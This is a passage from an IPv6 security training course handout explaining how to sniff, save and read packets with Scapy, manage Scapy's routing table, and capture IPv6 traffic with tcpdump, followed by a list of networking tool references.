• pkt.show2(): same as show but on the assembled packet (checksum is calculated, for instance)
Sniffing Packets You can sniff packets using Scapy using the sniff() function. You can use, among others, the following parameter to the function:
• Interface(s): iface=“<interface-name>”. If no interface is given, scapy will sniff on all interfaces.
>>> a = sniff(iface="eth0")
>>> b = sniff(iface=[“eth1”,”eth2”])
• Filter (BDF/tcpdump style): filter=“<filtering parameters>”
>>> a = sniff(filter="tcp and ( port 25 or port 110 )")
>>>
April 2018 "25

IPv6 Security Training Course
• Filter (using lambdas): lfilter=""
>>> a = sniff(lfilter = lambda x: x.haslayer(IPv6))
>>> b = sniff(lfilter = lambda x: x.haslayer(ICMPv6ND_NA))
• Limit the number of packets sniffed: count=<number-of-pkts>
>>> packets = sniff(iface=“eth0",count=100)
To save captured packets to a PCAP file:
>>> packets = sniff(iface=“eth0",count=100)
>>> wrpcap(“packets-on-eth0.cap”,packets)
To read packets from a PCAP file:
>>> packets=rdpcap(“/tmp/captures/ipv6-1.cap”)
>>> packets
<ipv6-1.cap: UDP:121 TCP:36 ICMP:5 Other:30>
>>> packets.show()
Or:
>>> packets=sniff(offline=“/tmp/captures/ipv6-1.cap”)
Scapy routing table Now Scapy has its own routing table, so that you can have your packets routed differently than the system:
• See routes, IPv4 and IPv6, respectively:
>>> conf.route
>>> conf.route6
• Add route:
>>> conf.route.add(net="0.0.0.0/0",gw="192.168.8.254")
>>> conf.route.add(host=“192.168.1.1",gw="192.168.8.1")
>>> conf.route6.add(dst="::/0",gw="fe80::BAD",dev="eth0")
>>> conf.route6.add(dst=“2001:db8:A:b::1/128”,gw=“fe80::A”)
April 2018 "26
IPv6 Security Training Course
• Delete route:
>>> conf.route.delt(dst=“::/0”)
>>> conf.route6.delt(dst=“2001:db8:a:b::/64”,gw=“fe80::A”)
• Reset routes to be the same as the ones in the system:
>>> conf.route.resync()
>>> conf.route6.resync()
Getting more information The following are functions you can use to know more about Scapy:
• help(): use as argument the function you want to know more about, for example, help(conf.route6.add)
• ls(): use as argument the layer class or name you want to know more about, for example, ls(IPv6), or ls(ICMPv6ND_RA). Without arguments it shows a list of protocols/layers.
• lsc(): No arguments. Shows a list of the commands available.
You can also start typing the function or command and press Tab to see all the possibilities.
tcpdump tcpdump is a simple and well known tool, that allows to capture packets using a text terminal. Captured packets can be shown in the terminal or save to a file for later processing, using for example Scapy or Wireshark.
Examples:

• Capture IPv6 packets on interface eth0 (-vv makes the output very verbose)
# tcpdump -i eth0 —vv ip6
April 2018 "27
IPv6 Security Training Course
• Capture IPv6 + UDP packets on eth0
# tcpdump -i eth0 —vv ip6 proto 17
• Capture IPv6 + TCP packets on eth0
# tcpdump -i eth0 —vv ip6 proto 6
References [1] Scapy Project: http://secdev.org/projects/scapy/
[2] Scapy Official Online HTML documentation: http://scapy.readthedocs.io/en/latest/
[3] THC-IPV6: http://www.thc.org/thc-ipv6/
[4] The IPv6 Toolkit: http://www.si6networks.com/tools/ipv6toolkit/
[5] Chiron: https://www.secfu.net/tools-scripts/
[6] Nmap: http://nmap.org
[7] Ettercap: http://ettercap.github.io/ettercap/
[8] Pholus: https://www.secfu.net/tools-scripts/
[9] Wireshark: http://www.wireshark.org
April 2018 "28